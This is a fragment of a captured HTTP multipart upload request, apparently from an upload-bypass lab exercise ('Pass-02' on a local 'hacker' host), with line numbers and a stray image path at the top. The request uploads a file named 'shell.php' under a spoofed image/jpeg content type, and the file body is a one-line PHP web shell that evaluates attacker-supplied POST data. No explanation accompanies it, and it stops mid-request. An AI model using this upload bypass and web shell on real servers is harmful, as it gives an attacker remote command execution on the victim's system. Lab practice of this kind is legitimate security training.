 7 Content-Type: multipart/form-data; boundary=---------------------------2204208
8 Content-Length: 368
9 Origin: http://hacker:81
10 Connection: close
11 Referer: http://hacker:81/upload/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2204208721658529444543034141
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['cmd'])?>
19 -----------------------------2204208721658529444543034141
20 Content-Disposition: form-data; name="submit"
21